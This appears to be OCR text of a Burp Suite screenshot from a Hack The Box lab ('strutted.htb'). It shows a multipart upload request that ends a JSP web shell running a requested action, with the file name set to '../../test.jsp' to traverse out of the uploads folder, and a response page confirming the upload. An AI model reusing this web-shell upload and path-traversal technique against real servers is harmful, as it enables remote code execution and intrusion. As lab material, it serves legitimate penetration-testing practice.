 Request
Pretty Raw Hex
81 // Unknown operation
82 output = "Unknown action: " + action;
83 }
84 } catch (Exception e) {
85 output = "Error: " + e.getMessage();
86 }
87
88 // Return the result
89 response.setContentType("text/plain");
90 out.print(output);
91 %>
92
93 ------WebKitFormBoundaryZgxJv0R4ItkSm7wm
94 Content-Disposition: form-data; name="uploadFileName"
95
96 ../../test.jsp
97
98 ------WebKitFormBoundaryZgxJv0R4ItkSm7wm
Search
Response
Pretty Raw Hex Render
143 <div class="messages">
144
145 <div class="mb-3 mt-1 back-link">
146 <input type="text" class="form-control" style="display:none;" id="shareableLink" value="http://strutted.htb/s/4d9b11d9" readonly>
147 <button class="btn btn-outline-secondary" type="button" id="copyButton">
Copy Shareable Link
</button>
148 </div>
149 <img src="uploads/20250428_170228/../../test.jsp
150 " alt="Uploaded File"/>
151
152
153 </div>
154
155 <div class="back-link">
156
157 <a href="/upload.action" class="btn btn-outline-secondary">
Upload Another File